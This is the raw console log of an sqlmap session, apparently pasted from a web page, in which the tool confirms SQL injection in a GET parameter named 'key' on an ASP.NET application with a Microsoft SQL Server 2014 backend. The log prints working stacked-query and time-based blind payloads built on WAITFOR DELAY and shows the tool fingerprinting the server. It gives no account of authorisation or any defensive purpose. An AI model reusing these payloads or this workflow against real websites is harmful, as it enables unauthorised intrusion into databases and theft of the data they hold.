 injectable
[13:21:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[13:22:02] [INFO] GET parameter 'key' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' inj
ectable
[13:22:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:22:02] [INFO] checking if the injection point on GET parameter 'key' is a false positive
[13:22:13] [WARNING] request URI is marked as too long by the target. you are advised to try a switch '--no
-cast' and/or '--no-escape'
[13:22:13] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential probl
ems in enumeration phase can be expected
GET parameter 'key' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 455 HTTP(s) requests:
---
Parameter: key (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: key=1');WAITFOR DELAY '0:0:5'--

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: key=1') WAITFOR DELAY '0:0:5'-- JmuX
---
[13:22:18] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:22:18] [INFO] testing Microsoft SQL Server
[13:22:18] [WARNING] it is very important to not stress the network connection during usage of time-based p
ayloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:22:23] [INFO] confirming Microsoft SQL Server
[13:22:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[13:22:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times, 403 (Forbidden) - 382 times, 414 (Request-URI Too Long) - 1 times
[13:22:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/

[*] ending @ 13:22:29 /2022-12-14/